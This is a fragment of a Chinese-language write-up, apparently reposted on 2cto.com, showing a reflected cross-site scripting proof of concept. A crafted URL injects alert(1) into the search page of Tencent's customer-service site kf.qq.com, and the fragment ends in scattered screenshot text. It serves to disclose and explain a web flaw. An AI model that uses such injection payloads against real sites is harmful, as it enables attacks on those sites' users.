 5. 根据上面内容，我们可以构造代码。
http://kf.qq.com/search_app.shtml?key;alert(1);//=aaaa
OHO～，如我们所愿的弹出了。
http://kf.qq.com/search_app.shtml?key;alert(1);/
kf.qq.com
腾讯客服
service.qq.
来自网页的消息
搜索结果
1
输入搜
搜索
确定
2cto.com
红黑联盟